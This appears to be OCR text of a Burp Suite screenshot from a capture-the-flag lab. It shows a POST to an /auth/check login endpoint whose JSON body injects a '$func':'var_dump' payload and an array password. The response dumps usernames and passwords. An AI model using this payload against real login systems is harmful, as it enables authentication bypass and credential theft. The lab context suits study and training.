 Request
Pretty Raw \n Actions
1 POST /auth/check HTTP/1.1
2 Host: 10.10.194.178
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 176
10 Origin: http://10.10.194.178
11 Connection: close
12 Referer: http://10.10.194.178/auth/login?to=/
13 Cookie: 8071dec2be26139e39a170762581c00f=gm4j623m3015jvdor265o928jv
14
15 {
"auth":{
"user":{
"$func":"var_dump"
16 },
17 "password":[
18 0
19 ]
20 },
"csfr":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjc2ZyIjoibG9naW4ifQ.dlnu8XjKIvB6mGfBlOgjtn
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Date: Sun, 08 Aug 2021 02:19:03 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 125
9 Connection: close
10 Content-Type: application/json
11
12 string(5)"admin"
13 string(12)"darkStar7471"
14 string(5)"skidy"
15 string(8)"ekoparty"
16 {
"success":false,
"error":"User not found"
}